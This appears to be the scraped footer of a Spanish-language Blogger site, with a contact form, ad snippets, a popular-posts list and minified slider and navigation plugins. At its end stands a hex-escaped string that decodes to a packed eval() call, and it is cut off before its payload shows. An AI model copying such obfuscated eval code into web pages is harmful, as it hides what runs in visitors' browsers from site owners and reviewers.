                followersIframeOpen("https://www.blogger.com/followers/frame/2767154098121681901?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.periodistanoctambula.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2767154098121681901?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.periodistanoctambula.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4891195222176182";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0003";
    google_ad_slot = "8510747705";
    google_ad_width = 180;
    google_ad_height = 90;
</script>
<!-- periodistanoctambula_Footer Widget (A)_AdSense2_180x90_0ads_al_s -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html' target='_blank'>
<img alt='¿Maternidad o sacrificio?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbWaaos65mBkeQXiP6CgBJZhqmmRv57W3l7giihEtsthDpJZnaHIZxzedHmyq2Fe22G-J9HY5a5GEzBEZsI3DGpJGpDz0amBKMktXPB_0mPhF5dEENsTMmxEYgERqGlOThdq5OYxdgRZo/w72-h72-p-k-no-nu/periodistanoctambula.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html'>&#191;Maternidad o sacrificio?</a></div>
<div class='item-snippet'> Desde tiempos inmemorables las mujeres hemos sido víctimas de la opresión, nos han usado como objetos y además de todo, nos han obligado a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html' target='_blank'>
<img alt='LA REINA DEL FLOW (REVIEW)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf9mv_TIpDPVfhGai2vrhndV2jrw1r9oY1rB7NmY3s978Z8qBX83DqpVSWayJ4EmCQfuYtpsKZQmfB4jOu7pXKAhhsn-E92xdnn47VDspywKvilN7tJAQBE6nzA7Cbyq5saeOkm-NEg7Q/w72-h72-p-k-no-nu/LRDF+PERIODISTANOCTAMBULA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html'>LA REINA DEL FLOW (REVIEW)</a></div>
<div class='item-snippet'> He regresado queridos noctámbulos, con algunos cambios a nivel personal pero más decidida que nunca. Hoy quiero traerles el review de una s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html' target='_blank'>
<img alt='PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHZ_m0eTWLcJ1ohRmhvlwaVNt_DfsPjhiHoNHYdTxI-kM2xZZjhDKOW34lGOEMjxfHId4mCFdG7EXQOLHiviSP9n27Ar2134MGp7C7qw-XmS21n35TmEei38qoEvI8ryh4Tjy8yodjWOU/w72-h72-p-k-no-nu/lol.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html'>PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX</a></div>
<div class='item-snippet'> Engaños, el modus operandi de la televisión. El mundo del &#8220;entertainment&#8221; quiere drama, quiere emoción y reacción, pero se les olvida darno...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Publicidadd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4891195222176182"
     data-ad-slot="8760421309"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\